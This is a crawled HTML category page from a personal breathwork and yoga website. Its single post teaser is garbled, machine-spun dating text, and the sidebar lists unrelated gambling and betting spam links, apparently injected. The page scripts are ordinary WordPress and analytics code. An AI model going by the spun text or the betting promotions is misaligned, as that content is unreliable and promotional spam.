

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/category/chatki-przejrze-2/
body_size: 9162
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>chatki przejrze?</title>
<meta name="robots" content="noodp, noydir" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/category/chatki-przejrze-2/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; chatki przejrze? Category Feed" href="http://www.mattahern.com/category/chatki-przejrze-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"f303fbc4c4","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/categories/147" /><script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom cat_chatki-przejrze-2">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div id="archive_intro">
				<h1>chatki przejrze?</h1>
			</div>
			<div class="teasers_box top">

			<div class="teaser post-512 post type-post status-publish format-standard hentry category-chatki-przejrze-2" id="post-512">
<h2 class="entry-title"><a href="http://www.mattahern.com/2022/03/enjoying-questions-for-her-getting-the-lady/" rel="bookmark" title="Permanent link to Enjoying Questions For her – Getting The lady Welfare Revealed">Enjoying Questions For her – Getting The lady Welfare Revealed</a></h2>
<abbr class="teaser_date published" title="2022-03-20">March 20, 2022</abbr>

				<div class="format_teaser entry-content">
<p>Enjoying Questions For her – Getting The lady Welfare Revealed It will also demonstrate that you really have removed the time for you learn more about the woman, and you can she you&#8217;ll delight in your own time. Other difficulties you can inquire include exactly what she actually is extremely interested inside and you can [&#8230;]</p>
				</div>
<a class="teaser_link" href="http://www.mattahern.com/2022/03/enjoying-questions-for-her-getting-the-lady/" rel="nofollow">Read the full article &rarr;</a>
			</div>

			</div>

		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
